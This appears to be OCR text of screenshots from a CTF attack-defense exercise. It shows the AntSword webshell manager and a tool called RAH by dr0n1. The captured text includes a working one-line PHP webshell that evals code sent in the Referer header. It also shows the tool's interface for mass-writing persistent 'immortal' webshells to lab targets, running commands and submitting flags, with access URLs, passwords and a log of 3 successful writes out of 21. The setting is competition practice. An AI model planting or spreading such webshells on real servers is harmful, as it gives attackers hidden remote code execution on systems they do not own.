 中国蚁剑
AntSword 编辑 窗口 调试
192.168.100.50
192.168.100.50
编辑: /var/www/html/include/shell.php
/var/www/html/include/shell.php
1 <?php
2 @eval(getallheaders()['Referer']);
3
4 ?>
RAH V3.1.2 By dr0n1
[+] 默认不死马写入中！(REQUEST:a连接)
http://192.168.100.50:10019/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10017/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10011/-dr0n1.php?pwd=dr0n111111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 Referer=*
Get参数 e.g. pass1=1&pass2=2
Post参数 e.g. cmd=*
非常规路径 e.g. /a/b/c/ 或为空 /c/ 或 /c/d.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 3 次